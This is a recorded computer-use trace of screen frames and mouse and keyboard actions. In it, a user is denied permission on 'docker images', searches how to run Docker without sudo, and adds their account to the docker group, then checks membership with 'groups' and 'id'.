
{"action": "mouse_move", "coordinate": [249, 250]}

- Run docker images, hit permission denied, then list busybox and hello-world images with sudo
{"action": "type", "text": "docker image"}

{"action": "type", "text": "sudo c"}

{"action": "mouse_move", "coordinate": [202, 139]}

- Search the web for 'how to run docker without sudo'
{"action": "left_click", "coordinate": [19, 33]}

{"action": "type", "text": "h"}

{"action": "type", "text": "ow to run docker"}

{"action": "type", "text": "without sudo"}

{"action": "key", "text": "Return"}

- Open the Ask Ubuntu answer and select its sudo groupadd docker command
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [247, 164]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [384, 245]}

{"action": "left_click", "coordinate": [18, 175]}

- Add the user to the docker group, verify with groups, and run docker images unprivileged
{"action": "left_click", "coordinate": [19, 32]}
{"action": "type", "text": "sudo gpasswd -a $USER docker"}

{"action": "type", "text": "groups"}

{"action": "mouse_move", "coordinate": [517, 252]}

{"action": "type", "text": "docker images"}

- Confirm docker membership with id, see touch /a denied, then clear the terminal
{"action": "type", "text": "id"}
